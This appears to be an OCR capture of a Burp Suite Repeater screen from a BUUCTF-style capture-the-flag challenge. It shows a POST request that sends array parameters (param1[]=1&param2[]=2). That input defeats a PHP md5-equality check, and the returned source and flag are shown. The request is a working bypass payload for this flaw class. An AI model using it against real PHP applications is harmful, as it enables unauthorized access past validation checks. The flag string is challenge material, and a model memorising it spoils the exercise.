 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://a3ab1860-88b9-4625-a8ee-7673a15bb4cd.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /level114.php HTTP/1.1
2 Host: a3ab1860-88b9-4625-a8ee-7673a15bb4cd.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://a3ab1860-88b9-4625-a8ee-7673a15bb4cd.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://a3ab1860-88b9-4625-a8ee-7673a15bb4cd.node4.buuoj.cn:81/level114.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; td_cookie=
18446744073071338340
13 Upgrade-Insecure-Requests: 1
14
15 param1[]=1
16 &param2[]=2
Search 0 matches
Response
Pretty Raw Render \n Actions
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
error_reporting</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">0</span>
<span style="color: #007700">);<br />
include&nbsp;</span>
<span style="color: #DD0000">"flag.php"</span>
<span style="color: #007700">;<br />
<br />
</span>
<span style="color: #0000BB">highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
<br />
if(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param1'</span>
<span style="color: #007700">]!==</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param2'</span>
<span style="color: #007700">]&amp;&amp;</span>
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param1'</span>
<span style="color: #007700">])===</span>
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param2'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
}</span>
11 </span>
12 </code>
flag{9bb27abf-66ea-48b2-923f-27611688de1d}
13
Search 0 matche